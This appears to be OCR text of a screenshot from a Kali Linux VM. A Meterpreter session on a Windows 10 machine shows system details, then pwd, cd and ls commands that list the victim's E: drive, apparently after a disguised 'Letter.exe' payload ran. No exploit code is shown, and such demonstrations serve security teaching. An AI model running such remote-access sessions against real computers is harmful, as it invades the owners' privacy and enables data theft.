 Kali - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
19:34
Trash
File System
Home
Letter.exe
root@kali: /home/sujen/Desktop
File Actions Edit View Help
OS : Windows 10 (10.0 Build 22621).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > pwd
C:\Users\Suzen\Downloads
meterpreter > cd E:
meterpreter > pwd
E:\
meterpreter > ls
Listing: E:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 4096 dir 2022-10-30 22:08:59 +0545 $RECYCLE.BIN
040777/rwxrwxrwx 0 dir 2023-01-02 17:04:22 +0545 Office Files
040555/r-xr-xr-x 4096 dir 2023-01-02 19:30:44 +0545 Personal
100666/rw-rw-rw- 106703 fil 2022-10-29 22:55:26 +0545 Screenshot 2022-10-29 225519.jp
g
040777/rwxrwxrwx 4096 dir 2022-10-31 09:59:29 +0545 System Volume Information
040777/rwxrwxrwx 4096 dir 2022-12-30 23:06:55 +0545 VM
040777/rwxrwxrwx 8192 dir 2022-12-31 18:34:53 +0545 Videos
040777/rwxrwxrwx 0 dir 2022-07-26 17:34:02 +0545 msdownld.tmp
100666/rw-rw-rw- 1610612736 fil 2022-09-03 20:26:54 +0545 pagefile.sys